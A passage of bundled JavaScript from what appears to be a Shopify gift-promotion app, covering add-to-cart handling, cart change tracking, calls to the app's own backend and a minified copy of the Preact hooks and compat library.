    if (this.cartElement && typeof this.cartElement.getSectionsToRender === "function") {
      formData.append(
        "sections",
        this.cartElement.getSectionsToRender().map((section) => section.id)
      );
      formData.append("sections_url", window.location.pathname);
      if (typeof this.cartElement.setActiveElement === "function") {
        this.cartElement.setActiveElement(document.activeElement);
      }
    }
    if (location.pathname == "/cart" && window.FokkioCustom && typeof window.FokkioCustom.cart_page_sections == "function") {
      log("cart_page_sections", window.FokkioCustom.cart_page_sections());
      formData.append("sections", window.FokkioCustom.cart_page_sections());
    } else if (window.FokkioCustom && window.FokkioCustom.sections) {
      if (typeof window.FokkioCustom.sections === "function") {
        formData.append("sections", window.FokkioCustom.sections());
      } else {
        formData.append("sections", window.FokkioCustom.sections);
      }
    }
    config.body = formData;
    fetch(this.addUrl, config).then((response) => response.json()).then((response) => {
      var _a;
      try {
        if (window.FokkioCustom && typeof window.FokkioCustom.afterAddingToCart == "function") {
          if (FokkioCustom.withProductVariantId === true) {
            window.FokkioCustom.afterAddingToCart(
              response,
              formData.get("id")
            );
          } else {
            window.FokkioCustom.afterAddingToCart(response);
          }
        } else if (this.theme && typeof this.theme.afterAddingToCart === "function") {
          this.theme.afterAddingToCart(this.cartElement, response);
        } else {
          if (typeof publish === "function") {
            publish(PUB_SUB_EVENTS.cartUpdate, {
              cartData: response,
              productVariantId: formData.get("id"),
              source: "product-form"
            });
          }
          if (typeof ((_a = this.cartElement) == null ? void 0 : _a.renderContents) === "function") {
            this.cartElement.renderContents(response);
          } else {
            window.location = "/cart";
          }
        }
      } catch (e2) {
        console.error(e2);
      }
    }).catch((e2) => {
      console.error(e2);
    });
  }
  updateCartWithJsonAndRefreshPage(items) {
    log("updateCartWithJsonAndRefreshPage");
    fetch(this.addUrl, {
      ...REQUEST_DEFAULTS$1,
      body: JSON.stringify({ items })
    }).then((response) => response.json()).then(() => window.location = window.location.href).catch((error) => console.log(error));
  }
  findProductForm(querySelector) {
    return document.querySelector(querySelector) || document.querySelector("product-form") || document.querySelector('form[action="/cart/add"]');
  }
  createFormAndSubmit(item, querySelector) {
    new ProductForm(item, querySelector).createFormAndSubmit();
  }
}
const GIFT_PROPERTY = "__FOKKIO_shop_surprise_promotion_id";
const toCamelCase = (str) => {
  return str.replace(/_([a-z])/g, (g2) => g2[1].toUpperCase());
};
const toSnakeCase = (str) => {
  return str.replace(/[A-Z]/g, (letter) => `_${letter.toLowerCase()}`);
};
const isISODate = (str) => {
  const isoDateRegex = /^\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}/;
  return isoDateRegex.test(str);
};
const rails2TsxParameters = (params, deep = true) => {
  if (!params) return null;
  const updatedParams = Object.entries(params).map(([key, value]) => {
    const updatedKey = toCamelCase(key);
    if (typeof value === "string" && isISODate(value)) {
      return [updatedKey, new Date(value)];
    }
    if (key === GIFT_PROPERTY) {
      return [key, value];
    }
    if (deep && typeof value === "object" && value !== null && // For some reason, Shopify returns array as object
    !Array.isArray(value)) {
      return [updatedKey, rails2TsxParameters(value)];
    }
    if (Array.isArray(value)) {
      return [
        updatedKey,
        value.map((item) => {
          if (typeof item === "string") return item;
          return rails2TsxParameters(item);
        })
      ];
    }
    return [updatedKey, value];
  });
  return Object.fromEntries(updatedParams);
};
const tsx2RailsParameters = (params, deep = true) => {
  const updatedParams = Object.entries(params).map(([key, value]) => {
    const updatedKey = toSnakeCase(key);
    if (key === GIFT_PROPERTY) {
      return [key, value];
    }
    if (value instanceof Date) {
      return [updatedKey, value.toISOString()];
    }
    if (deep && typeof value === "object" && value !== null && !Array.isArray(value)) {
      return [updatedKey, tsx2RailsParameters(value)];
    }
    if (Array.isArray(value)) {
      return [
        updatedKey,
        value.map((item) => {
          if (typeof item === "string") return item;
          return tsx2RailsParameters(item);
        })
      ];
    }
    return [updatedKey, value];
  });
  return Object.fromEntries(updatedParams);
};
function processTriggersV1Logic(cart, appUrl, onFinish) {
  var _a;
  const shop = window.Shopify.shop;
  const domainsWithCustomerSegmentOnly = [
    "aa11c2-01.myshopify.com",
    "3b5577-c6.myshopify.com",
    "shamtam.myshopify.com",
    "bibagigagame.myshopify.com",
    "shop-surprise-fokkio.myshopify.com"
  ];
  const shouldSendRequest = () => {
    if (cart.items.length > 0) return true;
    return domainsWithCustomerSegmentOnly.includes(shop);
  };
  if (!shouldSendRequest()) {
    onFinish([]);
    return;
  }
  const removedItemsByCustomer = [];
  const customerCart = new CustomerCart();
  const storedCart = LocalStorageService.getCart();
  const removeItems = (items, customCode = null) => {
    customerCart.removeItems(cart, items, customCode);
  };
  const prepareItemsToRemove = (promotionsToRemove) => {
    if (promotionsToRemove.length === 0) return;
    const items = storedCart.items.filter((item) => {
      return promotionsToRemove.includes(
        parseInt(item.properties[GIFT_PROPERTY$1])
      );
    });
    removeItems(items);
  };
  fetch(appUrl + "/widget/cart_gifts_manager", {
    ...REQUEST_DEFAULTS$1,
    body: JSON.stringify({
      cart: tsx2RailsParameters(cart),
      currency: window.Shopify.currency,
      customer_id: (_a = window.FokkioShopSurprise.shopify.customer) == null ? void 0 : _a.id,
      removed_items_by_customer: removedItemsByCustomer,
      shop: window.Shopify.shop,
      specific_link: localStorage.getItem("fokkio_specific_link_param"),
      theme_store_id: window.Shopify.theme.theme_store_id
    })
  }).then((response) => {
    if (response.status === 402) {
      throw new Error("FOKKIO: No available impressions. Upgrade your plan.");
    } else if (!response.ok) {
      throw new Error(`HTTP error! status: ${response.status}`);
    }
    return response.json();
  }).then((data) => {
    customerCart.addItems(
      data.items_to_add,
      data.product_form_selector,
      data.custom_code
    );
    prepareItemsToRemove(data.promotions_to_remove);
    removeItems(data.items_to_remove, data.custom_code);
    onFinish(data.actions);
  });
}
const getCart = async () => {
  var _a;
  if (!window.Shopify.theme) {
    return defaultCart;
  }
  const shop = (_a = window == null ? void 0 : window.Shopify) == null ? void 0 : _a.shop;
  const getCartVersion = () => {
    if (shop === "almalaky-dubai.myshopify.com") {
      return `?v=${Date.now()}`;
    }
    return "";
  };
  const response = await fetch(`/cart.js${getCartVersion()}`);
  if (!response || !response.ok) {
    return defaultCart;
  }
  const json = await response.json();
  log("cart response after fetch", json);
  if (json.token) {
    LocalStorageService.setCartToken(json.token);
  }
  LocalStorageService.setCart(json);
  const discountCodes = json.discount_codes || [];
  const discountCodeInfos = discountCodes.map(
    (dc) => ({
      applicable: dc.applicable,
      code: dc.code
    })
  );
  LocalStorageService.setDiscountCodes(discountCodeInfos);
  const couponCodesSet = new Set(
    // I am not sure do we need use only applicable codes or all codes.
    // discountCodes
    //   .filter((dc: { applicable: boolean; code: string }) => dc.applicable)
    //   .map((dc: { applicable: boolean; code: string }) => dc.code as string),
    discountCodes.map((dc) => dc.code)
  );
  LocalStorageService.setCouponCodes(couponCodesSet);
  const transformedJson = rails2TsxParameters(json);
  transformedJson.discountCodes = discountCodes;
  return transformedJson;
};
const SELLING_PLAN_PROPERTIES = [
  "__appstle-selected-selling-plan"
  // Add other selling plan properties here as needed
];
const getProductAdditionalData = async (productId, settings) => {
  const { appUrl, domain } = settings;
  const additionalData = LocalStorageService.getProductsAdditionalData();
  const productAdditionalData = additionalData[productId];
  if (productAdditionalData) return productAdditionalData;
  const params = {
    product_id: productId.toString(),
    shopify_domain: domain
  };
  const url = `${appUrl}/api/public/product_additional_data`;
  const response = await fetch(`${url}?${new URLSearchParams(params)}`);
  if (response.status !== 200) return { collectionIds: [], tags: [] };
  const data = await response.json();
  log("product additional data getting from Backend", data);
  const transformedData = {
    collectionIds: data.collection_ids,
    tags: data.tags
  };
  additionalData[productId] = transformedData;
  LocalStorageService.setProductsAdditionalData(additionalData);
  return transformedData;
};
const buildCart = async (oldCart, settings) => {
  const cart = await getCart();
  const productIdQuantity = {};
  const variantIdQuantity = {};
  const tagQuantity = {};
  const tagTotalPrice = {};
  const collectionIdQuantity = {};
  const collectionIdTotalPrice = {};
  const sellingPlanIds = [];
  let itemCount = 0;
  let totalPrice = 0;
  const items = [];
  const addProductIdQuantity = (item) => {
    const quantity = productIdQuantity[item.productId] || 0;
    productIdQuantity[item.productId] = quantity + item.quantity;
  };
  const addVariantIdQuantity = (item) => {
    const quantity = variantIdQuantity[item.variantId] || 0;
    variantIdQuantity[item.variantId] = quantity + item.quantity;
  };
  const addTagQuantity = (item, additionalData) => {
    const tags = additionalData.tags;
    for (const tag of tags) {
      const quantity = tagQuantity[tag] || 0;
      tagQuantity[tag] = quantity + item.quantity;
      const totalPrice2 = tagTotalPrice[tag] || 0;
      const itemPrice = item.finalPrice * item.quantity;
      tagTotalPrice[tag] = totalPrice2 + itemPrice;
    }
  };
  const addCollectionIdQuantity = (item, additionalData) => {
    const collections = additionalData.collectionIds;
    for (const collectionId of collections) {
      const quantity = collectionIdQuantity[collectionId] || 0;
      collectionIdQuantity[collectionId] = quantity + item.quantity;
      const totalPrice2 = collectionIdTotalPrice[collectionId] || 0;
      const itemPrice = item.finalPrice * item.quantity;
      collectionIdTotalPrice[collectionId] = totalPrice2 + itemPrice;
    }
  };
  const addItem = async (item) => {
    var _a, _b;
    if (item.properties[GIFT_PROPERTY$1]) return;
    const additionalData = await getProductAdditionalData(
      item.productId,
      settings
    );
    log(
      `get additional data during adding item to cart ${item.productId}`,
      additionalData
    );
    addProductIdQuantity(item);
    addVariantIdQuantity(item);
    addTagQuantity(item, additionalData);
    addCollectionIdQuantity(item, additionalData);
    if ((_b = (_a = item.sellingPlanAllocation) == null ? void 0 : _a.sellingPlan) == null ? void 0 : _b.id) {
      const sellingPlanId = item.sellingPlanAllocation.sellingPlan.id;
      if (!sellingPlanIds.includes(sellingPlanId)) {
        sellingPlanIds.push(sellingPlanId);
      }
    }
    SELLING_PLAN_PROPERTIES.forEach((property) => {
      if (item.properties[property]) {
        const sellingPlanIdFromProperty = Number(item.properties[property]);
        if (!sellingPlanIds.includes(sellingPlanIdFromProperty)) {
          sellingPlanIds.push(sellingPlanIdFromProperty);
        }
      }
    });
    itemCount += item.quantity;
    totalPrice += item.finalPrice * item.quantity;
    items.push(item);
  };
  await Promise.all(cart.items.map(addItem));
  const changes = isCartChanged(oldCart, cart) ? findCartChanges(oldCart, cart) : oldCart.changes;
  const productsAdditionalData = LocalStorageService.getProductsAdditionalData();
  const newCart = {
    ...cart,
    changes,
    discountCodes: cart.discountCodes || [],
    productsAdditionalData,
    sellingPlanIds,
    token: oldCart.token,
    withoutGifts: {
      collectionIdQuantity,
      collectionIdTotalPrice,
      itemCount,
      items,
      productIdQuantity,
      tagQuantity,
      tagTotalPrice,
      totalPrice,
      variantIdQuantity
    }
  };
  return newCart;
};
const isCartChanged = (oldCart, newCart) => {
  return oldCart.items.length !== newCart.items.length || oldCart.totalPrice !== newCart.totalPrice || oldCart.itemCount !== newCart.itemCount;
};
const findCartChanges = (oldCart, newCart) => {
  const onlyInLeft = (l2, r2) => l2.filter((li) => !r2.some((ri) => li.key == ri.key));
  const findRemoved = (oldItems, newItems) => {
    const oldIds = oldItems.map((oi) => oi.id);
    const newIds = newItems.map((ni) => ni.id);
    const removedIds = oldIds.filter((id) => !newIds.includes(id));
    return oldItems.filter((oi) => removedIds.includes(oi.id));
  };
  const result = {
    added: onlyInLeft(newCart.items, oldCart.items),
    removed: findRemoved(oldCart.items, newCart.items)
  };
  oldCart.items.forEach((oi) => {
    const ni = newCart.items.find(
      (i2) => i2.key == oi.key && i2.quantity != oi.quantity
    );
    if (!ni) return;
    const quantity = ni.quantity - oi.quantity;
    const item = { ...ni };
    item.quantity = Math.abs(quantity);
    if (quantity > 0) {
      result.added.push(item);
    } else {
      result.removed.push(item);
    }
  });
  return result;
};
var t, r, u, i, o = 0, f = [], c = l$1, e = c.__b, a = c.__r, v = c.diffed, l = c.__c, m = c.unmount, s = c.__;
function p(n2, t2) {
  c.__h && c.__h(r, n2, o || t2), o = 0;
  var u2 = r.__H || (r.__H = { __: [], __h: [] });
  return n2 >= u2.__.length && u2.__.push({}), u2.__[n2];
}
function d(n2) {
  return o = 1, h(D$1, n2);
}
function h(n2, u2, i2) {
  var o2 = p(t++, 2);
  if (o2.t = n2, !o2.__c && (o2.__ = [i2 ? i2(u2) : D$1(void 0, u2), function(n3) {
    var t2 = o2.__N ? o2.__N[0] : o2.__[0], r2 = o2.t(t2, n3);
    t2 !== r2 && (o2.__N = [r2, o2.__[1]], o2.__c.setState({}));
  }], o2.__c = r, !r.__f)) {
    var f2 = function(n3, t2, r2) {
      if (!o2.__c.__H) return true;
      var u3 = o2.__c.__H.__.filter(function(n4) {
        return !!n4.__c;
      });
      if (u3.every(function(n4) {
        return !n4.__N;
      })) return !c2 || c2.call(this, n3, t2, r2);
      var i3 = o2.__c.props !== n3;
      return u3.forEach(function(n4) {
        if (n4.__N) {
          var t3 = n4.__[0];
          n4.__ = n4.__N, n4.__N = void 0, t3 !== n4.__[0] && (i3 = true);
        }
      }), c2 && c2.call(this, n3, t2, r2) || i3;
    };
    r.__f = true;
    var c2 = r.shouldComponentUpdate, e2 = r.componentWillUpdate;
    r.componentWillUpdate = function(n3, t2, r2) {
      if (this.__e) {
        var u3 = c2;
        c2 = void 0, f2(n3, t2, r2), c2 = u3;
      }
      e2 && e2.call(this, n3, t2, r2);
    }, r.shouldComponentUpdate = f2;
  }
  return o2.__N || o2.__;
}
function y(n2, u2) {
  var i2 = p(t++, 3);
  !c.__s && C$1(i2.__H, u2) && (i2.__ = n2, i2.u = u2, r.__H.__h.push(i2));
}
function _(n2, u2) {
  var i2 = p(t++, 4);
  !c.__s && C$1(i2.__H, u2) && (i2.__ = n2, i2.u = u2, r.__h.push(i2));
}
function A$1(n2) {
  return o = 5, T$1(function() {
    return { current: n2 };
  }, []);
}
function F$1(n2, t2, r2) {
  o = 6, _(function() {
    if ("function" == typeof n2) {
      var r3 = n2(t2());
      return function() {
        n2(null), r3 && "function" == typeof r3 && r3();
      };
    }
    if (n2) return n2.current = t2(), function() {
      return n2.current = null;
    };
  }, null == r2 ? r2 : r2.concat(n2));
}
function T$1(n2, r2) {
  var u2 = p(t++, 7);
  return C$1(u2.__H, r2) && (u2.__ = n2(), u2.__H = r2, u2.__h = n2), u2.__;
}
function q$1(n2, t2) {
  return o = 8, T$1(function() {
    return n2;
  }, t2);
}
function x$1(n2) {
  var u2 = r.context[n2.__c], i2 = p(t++, 9);
  return i2.c = n2, u2 ? (null == i2.__ && (i2.__ = true, u2.sub(r)), u2.props.value) : n2.__;
}
function P$1(n2, t2) {
  c.useDebugValue && c.useDebugValue(t2 ? t2(n2) : n2);
}
function g$1() {
  var n2 = p(t++, 11);
  if (!n2.__) {
    for (var u2 = r.__v; null !== u2 && !u2.__m && null !== u2.__; ) u2 = u2.__;
    var i2 = u2.__m || (u2.__m = [0, 0]);
    n2.__ = "P" + i2[0] + "-" + i2[1]++;
  }
  return n2.__;
}
function j$1() {
  for (var n2; n2 = f.shift(); ) if (n2.__P && n2.__H) try {
    n2.__H.__h.forEach(z$1), n2.__H.__h.forEach(B$1), n2.__H.__h = [];
  } catch (t2) {
    n2.__H.__h = [], c.__e(t2, n2.__v);
  }
}
c.__b = function(n2) {
  r = null, e && e(n2);
}, c.__ = function(n2, t2) {
  n2 && t2.__k && t2.__k.__m && (n2.__m = t2.__k.__m), s && s(n2, t2);
}, c.__r = function(n2) {
  a && a(n2), t = 0;
  var i2 = (r = n2.__c).__H;
  i2 && (u === r ? (i2.__h = [], r.__h = [], i2.__.forEach(function(n3) {
    n3.__N && (n3.__ = n3.__N), n3.u = n3.__N = void 0;
  })) : (i2.__h.forEach(z$1), i2.__h.forEach(B$1), i2.__h = [], t = 0)), u = r;
}, c.diffed = function(n2) {
  v && v(n2);
  var t2 = n2.__c;
  t2 && t2.__H && (t2.__H.__h.length && (1 !== f.push(t2) && i === c.requestAnimationFrame || ((i = c.requestAnimationFrame) || w$1)(j$1)), t2.__H.__.forEach(function(n3) {
    n3.u && (n3.__H = n3.u), n3.u = void 0;
  })), u = r = null;
}, c.__c = function(n2, t2) {
  t2.some(function(n3) {
    try {
      n3.__h.forEach(z$1), n3.__h = n3.__h.filter(function(n4) {
        return !n4.__ || B$1(n4);
      });
    } catch (r2) {
      t2.some(function(n4) {
        n4.__h && (n4.__h = []);
      }), t2 = [], c.__e(r2, n3.__v);
    }
  }), l && l(n2, t2);
}, c.unmount = function(n2) {
  m && m(n2);
  var t2, r2 = n2.__c;
  r2 && r2.__H && (r2.__H.__.forEach(function(n3) {
    try {
      z$1(n3);
    } catch (n4) {
      t2 = n4;
    }
  }), r2.__H = void 0, t2 && c.__e(t2, r2.__v));
};
var k$1 = "function" == typeof requestAnimationFrame;
function w$1(n2) {
  var t2, r2 = function() {
    clearTimeout(u2), k$1 && cancelAnimationFrame(t2), setTimeout(n2);
  }, u2 = setTimeout(r2, 100);
  k$1 && (t2 = requestAnimationFrame(r2));
}
function z$1(n2) {
  var t2 = r, u2 = n2.__c;
  "function" == typeof u2 && (n2.__c = void 0, u2()), r = t2;
}
function B$1(n2) {
  var t2 = r;
  n2.__c = n2.__(), r = t2;
}
function C$1(n2, t2) {
  return !n2 || n2.length !== t2.length || t2.some(function(t3, r2) {
    return t3 !== n2[r2];
  });
}
function D$1(n2, t2) {
  return "function" == typeof t2 ? t2(n2) : t2;
}
function g(n2, t2) {
  for (var e2 in t2) n2[e2] = t2[e2];
  return n2;
}
function E(n2, t2) {
  for (var e2 in n2) if ("__source" !== e2 && !(e2 in t2)) return true;
  for (var r2 in t2) if ("__source" !== r2 && n2[r2] !== t2[r2]) return true;
  return false;
}
function C(n2, t2) {
  var e2 = t2(), r2 = d({ t: { __: e2, u: t2 } }), u2 = r2[0].t, o2 = r2[1];
  return _(function() {
    u2.__ = e2, u2.u = t2, x(u2) && o2({ t: u2 });
  }, [n2, e2, t2]), y(function() {
    return x(u2) && o2({ t: u2 }), n2(function() {
      x(u2) && o2({ t: u2 });
    });
  }, [n2]), e2;
}
function x(n2) {
  var t2, e2, r2 = n2.u, u2 = n2.__;
  try {
    var o2 = r2();
    return !((t2 = u2) === (e2 = o2) && (0 !== t2 || 1 / t2 == 1 / e2) || t2 != t2 && e2 != e2);
  } catch (n3) {
    return true;
  }
}
function R(n2) {
  n2();
}
function w(n2) {
  return n2;
}
function k() {
  return [false, R];
}
var I = _;
function N(n2, t2) {
  this.props = n2, this.context = t2;
}
function M(n2, e2) {
  function r2(n3) {
    var t2 = this.props.ref, r3 = t2 == n3.ref;
    return !r3 && t2 && (t2.call ? t2(null) : t2.current = null), e2 ? !e2(this.props, n3) || !r3 : E(this.props, n3);
  }
  function u2(e3) {
    return this.shouldComponentUpdate = r2, _$1(n2, e3);
  }
  return u2.displayName = "Memo(" + (n2.displayName || n2.name) + ")", u2.prototype.isReactComponent = true, u2.__f = true, u2;
}
(N.prototype = new x$2()).isPureReactComponent = true, N.prototype.shouldComponentUpdate = function(n2, t2) {
  return E(this.props, n2) || E(this.state, t2);
};
var T = l$1.__b;
l$1.__b = function(n2) {
  n2.type && n2.type.__f && n2.ref && (n2.props.ref = n2.ref, n2.ref = null), T && T(n2);
};
var A = "undefined" != typeof Symbol && Symbol.for && Symbol.for("react.forward_ref") || 3911;
function D(n2) {
  function t2(t3) {
    var e2 = g({}, t3);
    return delete e2.ref, n2(e2, t3.ref || null);
  }
  return t2.$$typeof = A, t2.render = t2, t2.prototype.isReactComponent = t2.__f = true, t2.displayName = "ForwardRef(" + (n2.displayName || n2.name) + ")", t2;
}
var L = function(n2, t2) {
  return null == n2 ? null : H$1(H$1(n2).map(t2));
}, O = { map: L, forEach: L, count: function(n2) {
  return n2 ? H$1(n2).length : 0;
}, only: function(n2) {
  var t2 = H$1(n2);
  if (1 !== t2.length) throw "Children.only";
  return t2[0];
}, toArray: H$1 }, F = l$1.__e;
l$1.__e = function(n2, t2, e2, r2) {
  if (n2.then) {
    for (var u2, o2 = t2; o2 = o2.__; ) if ((u2 = o2.__c) && u2.__c) return null == t2.__e && (t2.__e = e2.__e, t2.__k = e2.__k), u2.__c(n2, t2);
  }
  F(n2, t2, e2, r2);
};
var U = l$1.unmount;
function V(n2, t2, e2) {
  return n2 && (n2.__c && n2.__c.__H && (n2.__c.__H.__.forEach(function(n3) {
    "function" == typeof n3.__c && n3.__c();
  }), n2.__c.__H = null), null != (n2 = g({}, n2)).__c && (n2.__c.__P === e2 && (n2.__c.__P = t2), n2.__c.__e = true, n2.__c = null), n2.__k = n2.__k && n2.__k.map(function(n3) {
    return V(n3, t2, e2);
  })), n2;
}
function W(n2, t2, e2) {
  return n2 && e2 && (n2.__v = null, n2.__k = n2.__k && n2.__k.map(function(n3) {
    return W(n3, t2, e2);
  }), n2.__c && n2.__c.__P === t2 && (n2.__e && e2.appendChild(n2.__e), n2.__c.__e = true, n2.__c.__P = e2)), n2;
}
function P() {
  this.__u = 0, this.o = null, this.__b = null;
}
function j(n2) {
  var t2 = n2.__.__c;
  return t2 && t2.__a && t2.__a(n2);
}
function z(n2) {
  var e2, r2, u2;
  function o2(o3) {
    if (e2 || (e2 = n2()).then(function(n3) {
      r2 = n3.default || n3;
    }, function(n3) {
      u2 = n3;
    }), u2) throw u2;
    if (!r2) throw e2;
    return _$1(r2, o3);
  }
  return o2.displayName = "Lazy", o2.__f = true, o2;
}
function B() {
  this.i = null, this.l = null;
}
l$1.unmount = function(n2) {
  var t2 = n2.__c;
  t2 && t2.__R && t2.__R(), t2 && 32 & n2.__u && (n2.type = null), U && U(n2);
}, (P.prototype = new x$2()).__c = function(n2, t2) {
  var e2 = t2.__c, r2 = this;
  null == r2.o && (r2.o = []), r2.o.push(e2);
  var u2 = j(r2.__v), o2 = false, i2 = function() {
    o2 || (o2 = true, e2.__R = null, u2 ? u2(c2) : c2());
  };
  e2.__R = i2;
  var c2 = function() {
    if (!--r2.__u) {
      if (r2.state.__a) {
        var n3 = r2.state.__a;
        r2.__v.__k[0] = W(n3, n3.__c.__P, n3.__c.__O);
      }
      var t3;
      for (r2.setState({ __a: r2.__b = null }); t3 = r2.o.pop(); ) t3.forceUpdate();
    }
  };
  r2.__u++ || 32 & t2.__u || r2.setState({ __a: r2.__b = r2.__v.__k[0] }), n2.then(i2, i2);
}, P.prototype.componentWillUnmount = function() {
  this.o = [];
}, P.prototype.render = function(n2, e2) {
  if (this.__b) {
    if (this.__v.__k) {
      var r2 = document.createElement("div"), o2 = this.__v.__k[0].__c;
      this.__v.__k[0] = V(this.__b, r2, o2.__O = o2.__P);
    }
    this.__b = null;
  }
  var i2 = e2.__a && _$1(k$2, null, n2.fallback);
  return i2 && (i2.__u &= -33), [_$1(k$2, null, e2.__a ? null : n2.children), i2];
};
var H = function(n2, t2, e2) {
  if (++e2[1] === e2[0] && n2.l.delete(t2), n2.props.revealOrder && ("t" !== n2.props.revealOrder[0] || !n2.l.size)) for (e2 = n2.i; e2; ) {
    for (; e2.length > 3; ) e2.pop()();
    if (e2[1] < e2[0]) break;
    n2.i = e2 = e2[2];
  }
};
function Z(n2) {
  return this.getChildContext = function() {
    return n2.context;
  }, n2.children;
}
function Y(n2) {
  var e2 = this, r2 = n2.h;
  e2.componentWillUnmount = function() {
    E$1(null, e2.v), e2.v = null, e2.h = null;
  }, e2.h && e2.h !== r2 && e2.componentWillUnmount(), e2.v || (e2.h = r2, e2.v = { nodeType: 1, parentNode: r2, childNodes: [], contains: function() {
    return true;
  }, appendChild: function(n3) {
    this.childNodes.push(n3), e2.h.appendChild(n3);
  }, insertBefore: function(n3, t2) {
    this.childNodes.push(n3), e2.h.insertBefore(n3, t2);
  }, removeChild: function(n3) {
    this.childNodes.splice(this.childNodes.indexOf(n3) >>> 1, 1), e2.h.removeChild(n3);
  } }), E$1(_$1(Z, { context: e2.context }, n2.__v), e2.v);
}
function $(n2, e2) {
  var r2 = _$1(Y, { __v: n2, h: e2 });
  return r2.containerInfo = e2, r2;
}
(B.prototype = new x$2()).__a = function(n2) {
  var t2 = this, e2 = j(t2.__v), r2 = t2.l.get(n2);
  return r2[0]++, function(u2) {
    var o2 = function() {
      t2.props.revealOrder ? (r2.push(u2), H(t2, n2, r2)) : u2();
    };
    e2 ? e2(o2) : o2();
  };
}, B.prototype.render = function(n2) {
  this.i = null, this.l = /* @__PURE__ */ new Map();
  var t2 = H$1(n2.children);
  n2.revealOrder && "b" === n2.revealOrder[0] && t2.reverse();
  for (var e2 = t2.length; e2--; ) this.l.set(t2[e2], this.i = [1, 0, this.i]);
  return n2.children;
}, B.prototype.componentDidUpdate = B.prototype.componentDidMount = function() {
  var n2 = this;
  this.l.forEach(function(t2, e2) {
    H(n2, e2, t2);
  });
};
var q = "undefined" != typeof Symbol && Symbol.for && Symbol.for("react.element") || 60103, G = /^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/, J = /^on(Ani|Tra|Tou|BeforeInp|Compo)/, K = /[A-Z0-9]/g, Q = "undefined" != typeof document, X = function(n2) {
  return ("undefined" != typeof Symbol && "symbol" == typeof Symbol() ? /fil|che|rad/ : /fil|che|ra/).test(n2);
};
function nn(n2, t2, e2) {
  return null == t2.__k && (t2.textContent = ""), E$1(n2, t2), "function" == typeof e2 && e2(), n2 ? n2.__c : null;
}
function tn(n2, t2, e2) {
  return G$1(n2, t2), "function" == typeof e2 && e2(), n2 ? n2.__c : null;
}
x$2.prototype.isReactComponent = {}, ["componentWillMount", "componentWillReceiveProps", "componentWillUpdate"].forEach(function(t2) {
  Object.defineProperty(x$2.prototype, t2, { configurable: true, get: function() {
    return this["UNSAFE_" + t2];
  }, set: function(n2) {
    Object.defineProperty(this, t2, { configurable: true, writable: true, value: n2 });
  } });
});
var en = l$1.event;
function rn() {
}
function un() {
  return this.cancelBubble;
}
function on() {
  return this.defaultPrevented;
}
l$1.event = function(n2) {
  return en && (n2 = en(n2)), n2.persist = rn, n2.isPropagationStopped = un, n2.isDefaultPrevented = on, n2.nativeEvent = n2;
};
var cn, ln = { enumerable: false, configurable: true, get: function() {
  return this.class;
} }, fn = l$1.vnode;
l$1.vnode = function(n2) {
  "string" == typeof n2.type && function(n3) {
    var t2 = n3.props, e2 = n3.type, u2 = {}, o2 = -1 === e2.indexOf("-");
    for (var i2 in t2) {
      var c2 = t2[i2];
      if (!("value" === i2 && "defaultValue" in t2 && null == c2 || Q && "children" === i2 && "noscript" === e2 || "class" === i2 || "className" === i2)) {
        var l2 = i2.toLowerCase();
        "defaultValue" === i2 && "value" in t2 && null == t2.value ? i2 = "value" : "download" === i2 && true === c2 ? c2 = "" : "translate" === l2 && "no" === c2 ? c2 = false : "o" === l2[0] && "n" === l2[1] ? "ondoubleclick" === l2 ? i2 = "ondblclick" : "onchange" !== l2 || "input" !== e2 && "textarea" !== e2 || X(t2.type) ? "onfocus" === l2 ? i2 = "onfocusin" : "onblur" === l2 ? i2 = "onfocusout" : J.test(i2) && (i2 = l2) : l2 = i2 = "oninput" : o2 && G.test(i2) ? i2 = i2.replace(K, "-$&").toLowerCase() : null === c2 && (c2 = void 0), "oninput" === l2 && u2[i2 = l2] && (i2 = "oninputCapture"), u2[i2] = c2;
      }
    }
    "select" == e2 && u2.multiple && Array.isArray(u2.value) && (u2.value = H$1(t2.children).forEach(function(n4) {
      n4.props.selected = -1 != u2.value.indexOf(n4.props.value);
    })), "select" == e2 && null != u2.defaultValue && (u2.value = H$1(t2.children).forEach(function(n4) {
      n4.props.selected = u2.multiple ? -1 != u2.defaultValue.indexOf(n4.props.value) : u2.defaultValue == n4.props.value;
    })), t2.class && !t2.className ? (u2.class = t2.class, Object.defineProperty(u2, "className", ln)) : (t2.className && !t2.class || t2.class && t2.className) && (u2.class = u2.className = t2.className), n3.props = u2;
  }(n2), n2.$$typeof = q, fn && fn(n2);
};
var an = l$1.__r;
l$1.__r = function(n2) {
  an && an(n2), cn = n2.__c;
};
var sn = l$1.diffed;
l$1.diffed = function(n2) {
  sn && sn(n2);
  var t2 = n2.props, e2 = n2.__e;
  null != e2 && "textarea" === n2.type && "value" in t2 && t2.value !== e2.value && (e2.value = null == t2.value ? "" : t2.value), cn = null;
};
var hn = { ReactCurrentDispatcher: { current: { readContext: function(n2) {
  return cn.__n[n2.__c].props.value;
}, useCallback: q$1, useContext: x$1, useDebugValue: P$1, useDeferredValue: w, useEffect: y, useId: g$1, useImperativeHandle: F$1, useInsertionEffect: I, useLayoutEffect: _, useMemo: T$1, useReducer: h, useRef: A$1, useState: d, useSyncExternalStore: C, useTransition: k } } };
function dn(n2) {
  return _$1.bind(null, n2);
}
function pn(n2) {
  return !!n2 && n2.$$typeof === q;
}
function mn(n2) {
  return pn(n2) && n2.type === k$2;
}
function yn(n2) {
  return !!n2 && !!n2.displayName && ("string" == typeof n2.displayName || n2.displayName instanceof String) && n2.displayName.startsWith("Memo(");
}
function _n(n2) {
  return pn(n2) ? J$1.apply(null, arguments) : n2;
}
function bn(n2) {
  return !!n2.__k && (E$1(null, n2), true);
}
function Sn(n2) {
  return n2 && (n2.base || 1 === n2.nodeType && n2) || null;
}
var gn = function(n2, t2) {
  return n2(t2);
}, En = function(n2, t2) {
  return n2(t2);
